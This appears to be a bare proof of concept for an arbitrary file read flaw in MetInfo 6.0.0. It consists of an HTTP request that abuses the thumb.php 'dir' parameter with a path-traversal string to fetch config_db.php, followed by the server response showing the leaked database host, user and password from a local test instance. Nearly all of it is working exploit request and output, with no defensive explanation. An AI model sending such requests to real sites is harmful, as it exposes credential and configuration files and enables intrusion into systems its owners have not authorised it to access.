 GET /MetInfo6.0.0/include/thumb.php?dir=http\..\..\config\config_db.php
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: think_template=default; PHPSESSID=rslihq00ou8866v2roh710k1t5
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Mon, 17 Jun 2019 07:36:48 GMT
Content-Type: image/jpeg
Connection: close
X-Powered-By: PHP/5.6.27
Content-Length: 370
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id = "root"
con_db_pass = "root"
con_db_name = "metinfo"
tablepre = "met_"
db_charset = "utf8";
*/
?>